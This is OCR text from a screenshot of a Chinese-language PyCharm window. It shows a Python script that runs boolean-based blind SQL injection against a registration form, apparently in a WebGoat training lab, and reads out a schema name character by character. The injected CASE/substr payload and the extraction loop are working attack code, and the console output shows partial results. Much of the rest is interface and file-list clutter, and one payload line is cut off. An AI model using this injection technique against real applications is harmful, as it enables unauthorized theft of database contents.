 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git(G) 窗口(W) 帮助(H) Download - p3.py
Download p3.py
p3 Git(G):
项目
p2.py p3.py re.py
MyWebGoat
SecTools - 副本
srs-4.0-r2
venv library 根
Videos
wanan
WebGoat
WebGoat-develop
WeChat Files
保存的图片
浏览器下载
齐鲁工大鲁科院教字〔2022〕115号-教务处
9FC20B9E98EA98B4A35E6223041A5EF94
cacert.der
Docker Desktop Installer.exe
lal_v0.30.1_arm64.zip
lal_v0.30.1_windows.zip
Livehime-Win-beta-4.27.5.4010-x64.exe
OBS-Studio-28.0.1-Full-Installer-x64.exe
p1.py
p2.py
p3.py
srs-4.0-r2.zip
SRS-Windows-x86_64-5.0.19-setup.exe
wt.bat
关键词4K图下载器.exe
浏览器下载.7z
齐鲁工大鲁科院教字〔2022〕115号-教务处
外部库
临时文件和控制台
1 17 28
10 passwd = ""
11 i = 0
12 while True:
13 i +=1
14 for  c in range(32,127):
15 #' or CASE substr((select schema_name from INFORMATION_SCHEMA.SCHEMATA limit 1 offset 0),*,1) WHEN '*' THEN true ELSE false END
16 payload = f"' or CASE substr((select schema_name from INFORMATION_SCHEMA.SCHEMATA limit 1 offset 0),{i},1) WHEN '{chr(c)}' THEN true EL
17 data = {
18 "username_reg":{payload},
19 "email_reg":"11%4011.com",
20 "password_reg":"1",
21 "confirm_password_reg":"1"
22 }
23 r = requests.put(url=url,headers=header,data=data)
24 if "already" in r.text:
25 passwd += chr(c)
26 print(passwd)
27
28
while True for c in range(32,127)
项目
提交
拉取请求
Bookmarks
结构
数据库
SciView
通知
远程主机
运行: p3
D:\Download\venv\Scripts\python.exe D:/Download/p3.py
1
12
123
1234
12345
123456
123456
Traceback (most recent call last):
File "D:/Download/p3.py", line 23, in <module>
r = requests.put(url=url,headers=header,data=data)
File "D:\Download\venv\lib\site-packages\requests\api.py", line 132, in put
英
Git 运行 Python Packages TODO Python 控制台 问题 终端 服务 数据库更改
无效 VCS 根映射: 以下目录被错误注册为 VCS 根: // <项目>\CVE-2017-12617 // <项目>\MyWebGoat // <项目>\Shiro-721 // <项目>\micro_service_seclab-main // 配置... (今天 18:08) <无默认服务器> 23:59 CRLF UTF-8 4 个空格 Python 3.7 (Download) develop